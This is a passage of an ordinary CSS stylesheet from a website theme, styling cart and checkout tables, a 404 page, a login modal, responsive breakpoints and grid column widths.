.leave-rating:hover input[type="radio"]:checked ~ label:before,
.leave-rating input[type="radio"]:checked ~ label:before,
.leave-rating label:hover ~ label:before {
  font-weight: 900 !important; }

.checkout-table {
  border: 1px solid #eee;
  float: left;
  width: 100%;
  font-size: 0.923em;
  background: #fff;
  font-weight: 600; }

.checkout-table > tbody > tr > td,
.checkout-table > tbody > tr > th,
.checkout-table > tfoot > tr > td,
.checkout-table > tfoot > tr > th,
.checkout-table > thead > tr > td,
.checkout-table > thead > tr > th {
  border-top: 1px solid #eee;
  padding: 12px;
  border-right: 1px solid #eee; }

.checkout-table tr td:nth-child(odd) {
  background: #f9f9f9; }

.checkout-table tbody tr td:first-child,
.checkout-table tbody tr th:first-child {
  max-width: 56px;
  background: #fff;
  border-right: 1px solid #eee; }

.pr-remove {
  vertical-align: middle !important;
  text-align: center; }

.order-money {
  font-size: 0.923em; }

.order-count {
  border: none;
  width: 60px;
  height: 50px;
  text-align: center;
  font-weight: bold; }

.pr-remove {
  font-size: 0.77em; }

.pr-remove:hover i {
  color: #292929; }

.product-name {
  font-weight: 500; }

.coupon-holder {
  margin-top: 30px;
  padding: 12px 0 0 0; }

.coupon-holder input {
  float: left;
  margin-bottom: 20px;
  font-size: 1.077em;
  height: 50px;
  border-radius: none;
  position: relative;
  z-index: 20;
  padding-left: 18px;
  color: #000;
  border: 0;
  border: 1px solid #eee;
  background: #fff; }

.coupon-holder button {
  float: left;
  height: 50px;
  border: none;
  color: #fff;
  cursor: pointer;
  padding: 0 40px;
  font-size: 0.77em;
  font-weight: 600;
  background: #292929;
  -webkit-appearance: none;
  font-family: "Poppins", sans-serif;
  transition: all 0.3s ease-in-out; }

.coupon-holder button.tbtn-uc {
  float: right; }

.coupon-holder button:hover {
  color: #292929; }

h4.cart-title {
  font-size: 1.154em;
  font-weight: 600;
  margin-bottom: 20px;
  text-align: left;
  color: #000; }

h4.cart-title span {
  padding: 0 2px;
  color: #555; }

.cart-totals button {
  float: right;
  margin-top: 40px;
  height: 48px;
  border: none;
  color: #292929;
  width: 100%;
  cursor: pointer;
  padding: 0 20px;
  font-size: 0.846em;
  font-weight: 600;
  -webkit-appearance: none;
  position: relative;
  z-index: 2;
  font-family: "Poppins", sans-serif;
  transition: all 0.3s ease-in-out; }

.cart-totals button:hover {
  background: #333; }

.cart-totals:before {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  z-index: 2;
  box-shadow: 0px 0px 0px 20px rgba(255, 255, 255, 0.03); }

.cart-totals {
  padding: 66px 50px;
  background: #292929; }

.cart-totals:after {
  font-family: "Font Awesome 5 Pro";
  content: "\f83e";
  position: absolute;
  right: 50px;
  top: 30px;
  font-size: 3.385em;
  color: rgba(255, 255, 255, 0.1);
  z-index: 1; }

.cart-totals h3 {
  font-size: 1.538em;
  font-weight: 500;
  text-align: left;
  padding-bottom: 20px;
  color: #fff; }

.total-table {
  width: 100%;
  float: left;
  position: relative;
  z-index: 2; }

.total-table tr {
  font-size: 1.077em;
  text-align: right; }

.total-table th,
.total-table tr {
  padding: 15px 0;
  color: #fff; }

.total-table th {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  text-align: left;
  font-size: 0.923em; }

.tab-content {
  width: 100%;
  display: none; }

.tab {
  width: 100%; }

.first-tab {
  display: block; }

.shop-tabs-menu {
  margin-bottom: 20px; }

.shop-tabs-menu,
.shop-tabs-menu li {
  float: left; }

.shop-tabs-menu li {
  margin-right: 10px;
  position: relative;
  z-index: 3; }

.shop-tabs-menu li a {
  padding-top: 12px;
  padding-bottom: 12px;
  background: #f5f5f5; }

.shop-tabs .content-table table {
  margin: 0 0 20px; }

.shop-tabs-menu:before,
.shop-tabs-menu:after {
  content: "";
  position: absolute;
  left: 20%;
  height: 1px;
  right: 0;
  background: #eee;
  top: 50%;
  z-index: 1; }

.shop-tabs-menu:after {
  left: auto;
  width: 40px;
  z-index: 2; }

.item-related {
  text-align: left; }

.item-related_content {
  padding: 15px 20px;
  background: #fff; }

.post-related h6 {
  margin-bottom: 20px; }

.item-related img {
  width: 100%;
  height: auto; }

.item-related h3 {
  float: left;
  width: 100%;
  font-weight: 700;
  font-size: 1em; }

.item-related h3 a {
  color: #444; }

.item-related {
  padding-top: 15px;
  padding-bottom: 15px; }

.item-related_title {
  float: left;
  width: 100%;
  text-align: left;
  font-size: 1.231em;
  font-weight: 600;
  color: #292929;
  margin: 30px 0 20px;
  position: relative; }

.item-related_title:before {
  content: "";
  position: absolute;
  bottom: -10px;
  left: 0;
  width: 30px;
  height: 3px; }

/*------404------------------------------------------------*/
.error-wrap {
  padding: 0 0 40px 0;
  text-align: center; }

.error-wrap h2 {
  font-size: 11.846em;
  color: #fff;
  font-weight: 600;
  letter-spacing: 10px;
  position: relative;
  line-height: 1.5; }

.error-wrap h2:before {
  content: "";
  position: absolute;
  left: 50%;
  width: 50px;
  height: 2px;
  bottom: 30px;
  margin-left: -30px;
  background-color: var(--themecolor); }

.error-wrap p {
  color: #fff;
  font-size: 0.923em;
  text-align: center; }

.error-wrap form {
  margin: 30px auto 20px;
  max-width: 550px;
  overflow: hidden;
  border-radius: 2px;
  position: relative;
  box-shadow: 0px 0px 0px 7px rgba(255, 255, 255, 0.2); }

.error-wrap form.custom-form input {
  float: left;
  width: 100%;
  border: none;
  background: #fff;
  height: 50px;
  padding: 0 100px 0 20px;
  z-index: 1;
  margin: 0; }

.error-wrap form .search-submit {
  position: absolute;
  top: 0;
  right: 0;
  width: 100px;
  height: 50px;
  line-height: 50px;
  z-index: 2;
  color: #000;
  border: none;
  cursor: pointer; }

.error-wrap form .search-submit:hover {
  background: #292929;
  color: #fff; }

.error-wrap a.tbtn {
  display: inline-table;
  margin-top: 10px;
  float: none; }

/*------login------------------------------------------------*/
.main-register-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1000;
  overflow: auto;
  display: none;
  transform: translate3d(0, 0, 0);
  background: rgba(0, 0, 0, 0.6); }

.reg-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  transform: translate3d(0, 0, 0); }

.main-register-holder {
  max-width: 420px;
  margin: 150px auto;
  position: relative;
  z-index: 2; }

.main-register {
  float: left;
  width: 100%;
  position: relative;
  padding: 90px 50px 20px;
  transition: all 0.4s ease-in-out;
  transform: scale(0.6);
  opacity: 0;
  background: #fff;
  border-radius: 2px;
  overflow: hidden;
  box-shadow: 0 15px 5px rgba(0, 0, 0, 0.08); }

.vis_mr {
  opacity: 1;
  transform: scale(1); }

.main-register .tabs-menu {
  position: absolute;
  left: 0;
  top: 0;
  right: 50px; }

.close-modal {
  position: absolute;
  right: 0;
  top: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  cursor: pointer;
  font-size: 1.154em;
  transition: all 0.4s ease-in-out;
  text-align: center; }

.close-modal:hover {
  background: #f1f1f1; }

.main-register .tabs-menu li {
  float: left;
  width: 50%; }

.main-register .tabs-menu li a {
  height: 50px;
  line-height: 50px;
  float: left;
  width: 100%;
  background: #292929;
  text-transform: uppercase;
  font-size: 0.77em;
  font-weight: 500;
  text-align: center; }

.main-register .tabs-menu li.current a {
  color: #292929;
  background-color: var(--themecolor); }

.main-register .tabs-menu li a i {
  margin-right: 10px;
  font-weight: 800; }

.soc-log {
  padding: 5px 0; }

.soc-log p {
  margin-bottom: 12px;
  font-size: 0.846em;
  color: #454545;
  text-align: center; }

.soc-log a {
  float: left;
  width: 100%;
  color: #fff;
  height: 50px;
  line-height: 50px;
  margin-bottom: 10px;
  border-radius: 2px;
  font-size: 0.846em;
  font-weight: 600;
  position: relative;
  text-align: center;
  background: #292929; }

.soc-log a i {
  font-size: 0.923em;
  position: absolute;
  top: 0;
  width: 50px;
  height: 50px;
  left: 0;
  line-height: 50px;
  border-right: 1px solid rgba(255, 255, 255, 0.1); }

.log-separator span {
  position: relative;
  width: 90px;
  display: inline-block;
  background: #fff;
  z-index: 2; }

.log-separator:before {
  content: "";
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  height: 1px;
  background: #eee;
  z-index: 1; }

.custom-form .log-submit-btn {
  float: left;
  padding: 18px 0;
  width: 100%;
  border: none;
  border-radius: 2px;
  color: #000;
  font-weight: 600;
  font-size: 0.846em;
  text-transform: uppercase;
  cursor: pointer;
  -webkit-appearance: none;
  margin-bottom: 16px;
  font-family: "Poppins", sans-serif; }

.custom-form .log-submit-btn:hover {
  color: #fff; }

.custom-form label {
  float: left;
  position: relative;
  width: 100%;
  text-align: left;
  font-weight: 500;
  color: #666;
  margin-bottom: 6px; }

.main-register .filter-tags {
  float: left;
  margin: 2px 0 0 0; }

.main-register .filter-tags input {
  float: left;
  position: relative;
  border: 1px solid #e5e7f2;
  cursor: pointer;
  padding: 0;
  width: 20px;
  height: 20px;
  border-radius: 2px;
  color: #fff;
  background: #fff;
  -webkit-appearance: none; }

.filter-tags input:checked:after {
  font-family: "Font Awesome 5 Pro";
  content: "\f00c";
  font-size: 0.923em;
  position: absolute;
  top: 2px;
  left: 3px;
  z-index: 20;
  color: var(--themecolor); }

.main-register .filter-tags label {
  color: #50596e !important;
  width: auto;
  margin: 2px 0 0 12px; }

.lost_password {
  margin-top: 4px;
  float: right; }

.lost_password a {
  float: left;
  color: #666;
  font-size: 0.846em;
  font-weight: 500; }

.lost_password a:hover {
  text-decoration: underline; }

.tbhc_btn,
.mob-hid_btn {
  display: none; }

.stp-bot {
  padding-bottom: 50px; }

.proj-sec-title {
  padding: 0 60px; }

.menusb {
  display: none; }

/*------  Responsive ------------------------------------------------------*/
@media only screen and (max-width: 1470px) {
  .hero-wrap .hero-slider-cont-prev,
  .hero-wrap .hero-slider-cont-next {
    left: auto;
    right: 40px;
    top: 100%;
    margin-top: -60px; }
  .play-pause_slider {
    right: 82px;
    bottom: 20px; }
  .hero-wrap .hero-slider-cont-prev {
    right: 124px; }
  .hsp_mob {
    right: 184px;
    bottom: 32px; }
  .container {
    width: 92%; }
    .container .container,
    .container .elementor-container {
      width: 100%; }
  .elementor-section .elementor-container {
    width: 92%; }
    .elementor-section .elementor-container .elementor-container,
    .elementor-section .elementor-container .container {
      width: 100%; }
  .elementor-section-full_width .elementor-container {
    width: 100%; }
    .elementor-section-full_width .elementor-container .container {
      width: 92%; } }

@media only screen and (max-width: 1064px) {
  .post-content {
    padding: 24px; } }

@media only screen and (max-width: 1024px) {
  .elementor-widget.elementor-widget-cthmainnav {
    position: static; }
  .height-emulator,
  .top-bar-header-contact,
  .notifer-block .section-title:before,
  .notifer-block .section-title:after,
  .mob-hid,
  .about-img:before,
  .cs-title,
  .filter-holder:before,
  .inline-filter .cthiso-filters a.cthiso-filter-active:before,
  .mob-hid_filters {
    display: none; }
  .tbhc_btn,
  .mob-hid_btn {
    display: block;
    font-size: 0.77em;
    font-weight: 500;
    text-transform: uppercase;
    color: rgba(255, 255, 255, 0.8);
    text-align: center; }
  .mob-hid_btn {
    padding: 18px 0;
    cursor: pointer;
    font-size: 0.846em;
    font-weight: 600;
    margin-bottom: 25px;
    color: var(--themecolor); }
  .mob-hid_btn i {
    margin-right: 10px;
    color: #fff; }
  .tbhc_btn i {
    margin-right: 10px;
    font-size: 0.923em;
    position: relative;
    top: 1px; }
  .nav-button-wrap {
    height: 70px;
    width: 70px;
    cursor: pointer;
    position: relative;
    display: block;
    border-left: 1px solid #eee; }
  .nav-button {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 22px;
    height: 20px;
    margin-left: -11px;
    margin-top: -6px; }
  .nav-button span {
    float: left;
    width: 100%;
    height: 2px;
    background: #000;
    margin-bottom: 4px;
    border-radius: 4px;
    -webkit-transition: all 200ms linear;
    transition: all 200ms linear; }
  .nav-button span:first-child {
    width: 50%; }
  .main-menu nav ul {
    display: none; }
  .mainmenu-nav {
    display: none; }
  .main-menu {
    position: absolute;
    top: 70px;
    right: -20px;
    width: 300px;
    z-index: 50;
    padding: 21px 25px;
    background: #292929;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out; }
  .header-inner .nav-holder {
    top: 70px; }
  .vismobmenu {
    opacity: 1;
    right: 0;
    visibility: visible; }
  .menusb {
    display: block;
    float: left;
    position: relative;
    width: 100%;
    overflow: hidden; }
  .nav-holder .menusb ul {
    display: block;
    float: left;
    position: relative;
    width: 100%; }
  .nav-holder .menusb li {
    margin: 0;
    float: left;
    width: 100%;
    position: relative;
    overflow: hidden;
    height: auto;
    padding: 0;
    margin-bottom: 15px; }
    .nav-holder .menusb li:last-child {
      margin-bottom: 0; }
  .nav-holder .menusb li i {
    position: absolute;
    right: 0;
    top: 5px; }
  .nav-holder .menusb li i:before {
    content: "\f0da"; }
  .nav-holder .menusb li a {
    float: left;
    width: 100%;
    padding: 0;
    position: relative;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 0.846em;
    color: #fff;
    text-align: left;
    line-height: var(--theme-lheight); }
  .nav-holder .menusb a.back {
    font-weight: 600;
    font-size: 0.846em;
    padding-left: 0;
    margin-bottom: 13px;
    display: block; }
  .nav-holder .menusb a.back:before {
    font-family: "Font Awesome 5 Pro";
    content: "\f0d9";
    font-size: 1.077em; }
  .main-footer {
    position: relative !important; }
  .main-footer,
  .footer-social,
  .hero-counter_wrap,
  .half-carousel-title,
  .half-carousel-conatiner,
  .inline-filter.shop-filter,
  .about-img-hotifer,
  .load-more_btn,
  .map-links_tabs,
  .map-links_tabs a,
  .shop-tabs-menu li a,
  .contact-social,
  .det-list ul,
  .inline-filter .count-folio,
  .inline-filter .cthiso-filters,
  .inline-filter .cthiso-filters a,
  .mob-hid_btn,
  .qty_btn,
  .shop-header_opt,
  .team-single_header_img,
  .team-single_header_content {
    width: 100%; }
  .main-footer,
  .nb_btn,
  .hero-counter_wrap,
  .half-carousel-title,
  .about-img-hotifer,
  .add_comm,
  .contact-social,
  .qty_btn {
    float: left; }
  .shop-header h4 {
    margin: 10px 0 14px;
    top: 0; }
  .dl-footer_btn {
    top: 0;
    margin: 10px 10px 20px 0; }
  .load-more_btn {
    height: 60px;
    line-height: 60px;
    margin: 0 0 20px 0; }
  .footer-inner {
    padding: 60px 0 20px; }
  .footer-bottom {
    margin: 0 0 10px;
    padding-top: 20px; }
  .main-section_text-block h2,
  .flipbox-inner {
    margin-bottom: 10px; }
  .nb_btn,
  .about-img,
  .hero-search,
  .order-wrap.ord-wrp_mar {
    margin-top: 30px; }
  .notifer-block .section-title {
    top: 0;
    padding-left: 0; }
  .hero-counter_wrap {
    position: relative;
    right: 0;
    left: 0;
    bottom: 0; }
  .half-carousel-title {
    position: relative;
    padding: 90px 0;
    overflow: hidden; }
  .half-carousel-title-item {
    padding: 0 30px;
    top: 0; }
  .hcw-cont-prev {
    left: 0; }
  .boxed-container-wrap > .elementor-column-wrap {
    padding: 150px 0 !important; }
  .about-img-title {
    top: 80px;
    left: auto;
    right: 20px; }
  .about-img-hotifer {
    position: relative;
    right: 0;
    bottom: 0;
    margin-top: 10px; }
  .hero_promo-wrap {
    top: auto;
    bottom: 100px; }
  .det-box-item.det-box-item_single {
    padding: 35px 30px; }
  .main-sidebar {
    margin-top: 20px; }
  .pagination {
    margin: 0; }
  .mob-conf {
    margin: 0 0 20px 0; }
  .map-links_tabs {
    margin: 20px 0; }
  .map-links_tabs a,
  .shop-tabs-menu li a,
  .qty_btn {
    margin: 10px 0 0 0; }
  .contact-social {
    margin: 0 0 10px 0; }
  .order-wrap {
    margin-top: 0;
    margin-bottom: 0; }
  .order-wrap a.ord-link {
    float: left;
    margin: 20px 0 0 0; }
  .order-wrap h4 {
    top: 0;
    padding-left: 0; }
  .order-wrap:before,
  .order-wrap:after {
    display: none; }
  .filter-holder {
    height: auto;
    line-height: inherit;
    padding: 0 0 60px 0;
    margin-bottom: 20px; }
  .inline-filter .count-folio {
    top: auto;
    bottom: 0; }
  .inline-filter .cthiso-filters {
    display: block; }
  .inline-filter .cthiso-filters a {
    padding: 20px 10px;
    border-bottom: 1px solid #eee;
    display: block; }
  .inline-filter .cthiso-filters a.cthiso-filter-active {
    background: #292929;
    border-color: transparent;
    color: #f7b90f; }
  .cal-row {
    display: block !important; }
  .cal-head, .cal-item {
    width: 100%; }
  .cal-head {
    margin-bottom: 30px; }
  .posts-list-metas {
    display: block; }
    .posts-list-metas .post-opt {
      float: none;
      margin-bottom: 15px;
      padding-top: 0; } }

@media only screen and (max-width: 767px) {
  .order-wrap {
    margin-top: 0;
    margin-bottom: 0; }
  .proj-sec-title {
    padding: 0 30px; }
  .boxed-container:before {
    display: none; }
  .det-list table tr {
    display: flex;
    flex-wrap: wrap; }
  .det-list table th, .det-list table td {
    width: 100%;
    padding: 6px 10px; }
  .shf_btn {
    position: relative;
    float: none;
    display: inline-block; }
  .list-posts-wrap .pagination {
    margin-bottom: 30px; }
  .spost-tags {
    display: block !important; } }

@media only screen and (max-width: 756px) {
  .header-btn,
  .subfooter-nav:before,
  .order-wrap h4:before,
  .ss-slider-controls2,
  .shop-tabs-menu:before,
  .shop-tabs-menu:after {
    display: none; }
  .cal-head,
  .cal-item,
  .hidden-filter,
  .shop-tabs-menu li {
    width: 100%; }
  .header-search-wrap {
    right: 0; }
  .logo-holder {
    height: 20px;
    top: 23px;
    margin-left: 0; }
  .sub-footer {
    height: auto;
    line-height: inherit;
    padding: 22px 0; }
  .subfooter-nav {
    float: left;
    margin: 14px 0 0;
    width: 100%; }
  .subfooter-nav li {
    margin: 0 15px 0 0; }
  .to-top:not(.to-top-ele) {
    position: absolute;
    top: 50%;
    right: 20px;
    margin-top: -20px; }
  .boxed-container-title {
    padding: 50px 25px; }
  .about-img-title {
    top: 20px; }
  .hero-wrap-title_item h2 {
    font-size: 2.692em;
    line-height: 45px; }
  .parallax-inner .hero-scroll-down-notifer {
    position: relative;
    bottom: 0;
    float: left;
    margin-top: 10px; }
  .content-nav li {
    padding: 0 20px; }
  .comment {
    padding: 0 0 30px 0; }
  .review-comments-avatar {
    top: -20px;
    left: 20px;
    z-index: 20; }
  .review-comments-avatar,
  .review-comments-avatar img {
    width: 40px;
    height: 40px; }
  .reviews-comments-item-text,
  .det-box-item.det-box-item_single2,
  .det-box-item {
    padding: 25px 20px; }
  .coupon-holder input,
  .coupon-holder button.tbtn-uc {
    width: 100%; }
  .coupon-holder button.tbtn-a {
    position: absolute;
    right: 0;
    top: 12px;
    z-index: 30; }
  .coupon-holder button.tbtn-uc {
    margin: 0 0 20px 0; }
  .cal-head {
    margin: 0 0 30px 0; }
  .cal-row.rg-area,
  .shop-header-title {
    padding: 30px 20px; }
  .project-progress {
    padding-right: 0; }
  .project-progress_total {
    position: relative; }
  .show-case-slider-wrap {
    height: 300px; }
  .shop-tabs-menu li {
    margin: 0; }
  .shf_btn {
    margin-top: 20px; }
  .notifer-block:before,
  .notifer-block:after {
    display: none; } }

@media only screen and (max-width: 630px) {
  .topbar-social,
  .hero_promo-title,
  .ss-slider-controls2.fwc_pag,
  .prevposts-link,
  .nextposts-link {
    display: none; }
  .footer-serv-holder ul li,
  .dl-footer_btn,
  .bold-facts .inline-facts,
  .header-cart_wrap,
  .inline-facts,
  .add_comm,
  .shop-header-title .single_post-opt {
    width: 100%; }
  .header-search-wrap {
    width: 200px; }
  .add_comm {
    text-align: left; }
  .bold-facts .inline-facts {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1); }
  .dl-footer_btn {
    margin-top: 0; }
  .show-reg-form {
    margin-right: 0; }
  .header-inner,
  .top-bar {
    height: 60px; }
  .top-bar {
    line-height: 60px; }
  .show-share-btn,
  .search_btn,
  .show-cart,
  .nav-button-wrap {
    width: 60px;
    height: 60px;
    line-height: 60px; }
  #wrapper {
    padding-top: 60px; }
  .has-topbar + #wrapper {
    padding-top: 120px; }
  .main-menu,
  .header-inner .nav-holder,
  .header-cart_wrap {
    top: 60px; }
  .logo-holder {
    height: 15px;
    top: 20px; }
  .tc-button {
    top: 100%;
    margin-top: -30px; }
  .hero_promo-wrap {
    width: 50px;
    right: 30px; }
  .error-wrap h2 {
    font-size: 8em; }
  .ts_btn_wrap {
    position: relative;
    float: left;
    margin: 0 0 10px 0;
    top: 0; }
  .ts_btn {
    margin: 0 4px 0 0; }
  .show-case-slider-wrap {
    height: 220px; }
  .fw-carousel-button-next {
    right: 0; }
  .fw-carousel-button-prev,
  .slide-numb {
    left: 0; }
  .slide-numb {
    top: 0; }
  .det-list {
    padding: 45px 10px 40px; }
  .det-list ul {
    padding: 0 10px; }
  .page-title .post-head-title {
    font-size: 2.154em; }
  .shop-header-title .single_post-opt {
    margin-top: 0; }
  .shop-header-title h2 {
    font-size: 1.308em; }
  .det-list li {
    padding-left: 15px; }
  .promo-link {
    background: #292929;
    color: #fff;
    bottom: 0;
    left: 0; } }

@media only screen and (-webkit-min-device-pixel-ratio: 2) {
  .bg {
    background-attachment: scroll !important;
    background-size: cover;
    background-position: center; } }

.dis-flex {
  display: flex; }

.jcontent-flend {
  justify-content: flex-end; }

.post, .page {
  margin-bottom: 0; }

.elementor p:last-child {
  margin-bottom: 0; }

.elementor-column-gap-default > .elementor-row {
  margin-left: -10px;
  margin-right: -10px;
  width: calc(100% + 20px); }

.elementor-column-gap-extended > .elementor-row {
  margin-left: -15px;
  margin-right: -15px;
  width: calc(100% + 30px); }

.page-content, .entry-content, .entry-summary {
  margin-top: 0; }

select {
  height: 40px;
  border-radius: 5px;
  padding: 0px 10px; }

table {
  margin-bottom: 1em; }
  table th, table td {
    font-weight: normal; }
  table thead th {
    border-bottom: 1px solid #ebebeb;
    color: #222;
    font-weight: 700; }
  table td, table th {
    padding: 10px 10px; }

.cthiso-isotope-wrapper {
  overflow-x: hidden; }

.cthiso-items {
  position: relative;
  list-style: none;
  padding: 0;
  margin-bottom: 0; }
  .cthiso-items > * {
    box-sizing: border-box; }

.cthiso-flex {
  display: flex;
  flex-wrap: wrap; }

.cthiso-item-holder {
  /*float: left;*/
  width: 100%;
  height: auto;
  position: relative;
  /*padding:2px;*/
  margin-bottom: 0; }

.cthposts-wrap.cthiso-xxbig-pad {
  margin-top: -50px; }

.cthposts-wrap.cthiso-xbig-pad {
  margin-top: -30px; }

.cthposts-wrap.cthiso-big-pad {
  margin-top: -15px; }

.cthposts-wrap.cthiso-medium-pad {
  margin-top: -10px; }

.cthposts-wrap.cthiso-small-pad {
  margin-top: -5px; }

.cthposts-wrap.cthiso-extrasmall-pad {
  margin-top: -2px; }

.cthiso-xxbig-pad.cthiso-items {
  margin-left: -50px;
  margin-right: -50px; }

.cthiso-xxbig-pad .cthiso-item {
  padding: 50px; }

.cthiso-xbig-pad.cthiso-items {
  margin-left: -30px;
  margin-right: -30px; }

.cthiso-xbig-pad .cthiso-item {
  padding: 30px; }

.cthiso-big-pad.cthiso-items {
  margin-left: -15px;
  margin-right: -15px; }

.cthiso-big-pad .cthiso-item {
  padding: 15px; }

.cthiso-medium-pad.cthiso-items {
  margin-left: -10px;
  margin-right: -10px; }

.cthiso-medium-pad .cthiso-item {
  padding: 10px; }

.cthiso-small-pad.post-cthiso-items, .cthiso-small-pad.cthiso-items {
  margin-left: -5px;
  margin-right: -5px; }

.cthiso-small-pad .post-cthiso-item, .cthiso-small-pad .cthiso-item {
  padding: 5px; }

.cthiso-extrasmall-pad.cthiso-items {
  margin-left: -2px;
  margin-right: -2px; }

.cthiso-extrasmall-pad .cthiso-item {
  padding: 2px; }

.cthiso-no-pad .cthiso-item {
  padding: 0; }

.cthiso-item, .cthiso-sizer {
  width: 25%;
  position: relative;
  /*float:left;*/
  overflow: hidden; }

.cthiso-item:hover {
  overflow: visible; }

.cthiso-item-two, .cthiso-sizer-two,
.cthiso-item-second {
  width: 50%; }

.cthiso-item-three, .cthiso-sizer-three {
  width: 75%; }

.cthiso-one-cols .cthiso-item, .cthiso-one-cols .cthiso-sizer,
.cthiso-one-cols .cthiso-item-two, .cthiso-one-cols .cthiso-sizer-two,
.cthiso-one-cols .cthiso-item-second,
.cthiso-one-cols .cthiso-item-three, .cthiso-one-cols .cthiso-sizer-three {
  width: 100%; }

.cthiso-two-cols .cthiso-item, .cthiso-two-cols .cthiso-sizer {
  width: 50%; }

.cthiso-two-cols .cthiso-item-second,
.cthiso-two-cols .cthiso-item-two, .cthiso-two-cols .cthiso-sizer-two, .cthiso-two-cols .cthiso-item-three, .cthiso-two-cols .cthiso-sizer-three {
  width: 100%; }

.cthiso-three-cols .cthiso-item, .cthiso-three-cols .cthiso-sizer {
  width: 33.333%; }

.cthiso-three-cols .cthiso-item-second,
.cthiso-three-cols .cthiso-item-two, .cthiso-three-cols .cthiso-sizer-two {
  width: 66.666%; }

.cthiso-three-cols .cthiso-item-three, .cthiso-three-cols .cthiso-sizer-three {
  width: 100%; }

.cthiso-five-cols .cthiso-item, .cthiso-five-cols .cthiso-sizer {
  width: 20%; }

.cthiso-five-cols .cthiso-item-second,
.cthiso-five-cols .cthiso-item-two, .cthiso-five-cols .cthiso-sizer-two {
  width: 40%; }

.cthiso-five-cols .cthiso-item-three, .cthiso-five-cols .cthiso-sizer-three {
  width: 60%; }

.cthiso-six-cols .cthiso-item, .cthiso-six-cols .cthiso-sizer {
  width: 16.666%; }

.cthiso-six-cols .cthiso-item-second,
.cthiso-six-cols .cthiso-item-two, .cthiso-six-cols .cthiso-sizer-two {
  width: 33.333%; }

.cthiso-six-cols .cthiso-item-three, .cthiso-six-cols .cthiso-sizer-three {
  width: 50%; }

.cthiso-seven-cols .cthiso-item, .cthiso-seven-cols .cthiso-sizer {
  width: 14.285%; }

.cthiso-seven-cols .cthiso-item-second,
.cthiso-seven-cols .cthiso-item-two, .cthiso-seven-cols .cthiso-sizer-two {
  width: 28.57%; }

.cthiso-seven-cols .cthiso-item-three, .cthiso-seven-cols .cthiso-sizer-three {
  width: 42.857%; }

.cthiso-eight-cols .cthiso-item, .cthiso-eight-cols .cthiso-sizer {
  width: 12.5%; }

.cthiso-eight-cols .cthiso-item-second,
.cthiso-eight-cols .cthiso-item-two, .cthiso-eight-cols .cthiso-sizer-two {
  width: 25%; }

.cthiso-eight-cols .cthiso-item-three, .cthiso-eight-cols .cthiso-sizer-three {
  width: 37.5%; }

.cthiso-nine-cols .cthiso-item, .cthiso-nine-cols .cthiso-sizer {
  width: 11.111%; }

.cthiso-nine-cols .cthiso-item-second,
.cthiso-nine-cols .cthiso-item-two, .cthiso-nine-cols .cthiso-sizer-two {
  width: 22.222%; }

.cthiso-nine-cols .cthiso-item-three, .cthiso-nine-cols .cthiso-sizer-three {
  width: 33.333%; }

.cthiso-ten-cols .cthiso-item, .cthiso-ten-col .cthiso-sizer {
  width: 10%; }

.cthiso-ten-cols .cthiso-item-second,
.cthiso-ten-cols .cthiso-item-two, .cthiso-ten-cols .cthiso-sizer-two {
  width: 20%; }

.cthiso-ten-cols .cthiso-item-three, .cthiso-ten-cols .cthiso-sizer-three {
  width: 30%; }

@media only screen and (max-width: 1024px) {
  .cthiso-item, .cthiso-sizer {
    width: 50%; }
  .cthiso-one-cols .cthiso-item, .cthiso-one-cols .cthiso-sizer,
  .cthiso-three-cols .cthiso-item,
  .cthiso-three-cols .cthiso-sizer,
  .cthiso-two-cols .cthiso-item,
  .cthiso-two-cols .cthiso-sizer {
    width: 50%; }
  .cthiso-one-cols .cthiso-item-second,
  .cthiso-one-cols .cthiso-item-two,
  .cthiso-one-cols .cthiso-item-three,
  .cthiso-three-cols .cthiso-item-second,
  .cthiso-three-cols .cthiso-item-two,
  .cthiso-three-cols .cthiso-item-three,
  .cthiso-two-cols .cthiso-item-second,
  .cthiso-two-cols .cthiso-item-two,
  .cthiso-two-cols .cthiso-item-three {
    width: 100%; }
  .tablet-three .cthiso-item, .tablet-three .cthiso-sizer {
    width: 33.333%; }
  .tablet-three .cthiso-item-second,
  .tablet-three .cthiso-item-two {
    width: 66.666%; }
  .tablet-three .cthiso-item-three {
    width: 100%; } }

@media only screen and (max-width: 767px) {
  .cthiso-item, .cthiso-sizer {
    width: 100%; }
  .cthiso-one-cols .cthiso-item, .cthiso-one-cols .cthiso-sizer,
  .cthiso-three-cols .cthiso-item,
  .cthiso-three-cols .cthiso-sizer,
  .cthiso-two-cols .cthiso-item,
  .cthiso-two-cols .cthiso-sizer,
  .cthiso-four-cols .cthiso-item,
  .cthiso-four-cols .cthiso-sizer,
  .cthiso-five-cols .cthiso-item,
  .cthiso-five-cols .cthiso-sizer,
  .cthiso-six-cols .cthiso-item,
  .cthiso-six-cols .cthiso-sizer {
    width: 100%; }
  .cthiso-big-pad .cthiso-item,
  .cthiso-medium-pad .cthiso-item,
  .cthiso-small-pad .cthiso-item,
  .cthiso-extrasmall-pad .cthiso-item {
    padding-bottom: 0; } }

:root {
  --themecolor: #f7b90f;
  --theme-lheight: 1.66; }

.color-bg {
  background-color: var(--themecolor); }

a {
  color: var(--themecolor);
  text-decoration: none; }

a:hover {
  text-decoration: none;
  color: var(--themecolor); }

.white-bg {
  background-color: #fff; }

.sec-padding {
  padding: 90px 0; }

.mt-35 {
  margin-top: 35px; }

.mt-50 {
  margin-top: 50px; }

.idx-5 {
  z-index: 5; }

.pt-50 {
  padding-top: 50px; }

.pt-60 {
  padding-top: 60px; }

.pt-70 {
  padding-top: 70px; }

.pt-80 {
  padding-top: 80px; }

.pt-90 {
  padding-top: 90px; }

.pb-30 {
  padding-bottom: 30px; }

.pb-40 {
  padding-bottom: 40px; }

.pb-50 {
  padding-bottom: 50px; }

.pb-60 {
  padding-bottom: 60px; }

.pb-70 {
  padding-bottom: 70px; }

.pb-80 {
  padding-bottom: 80px; }

.pb-90 {
  padding-bottom: 90px; }

.mb-10 {
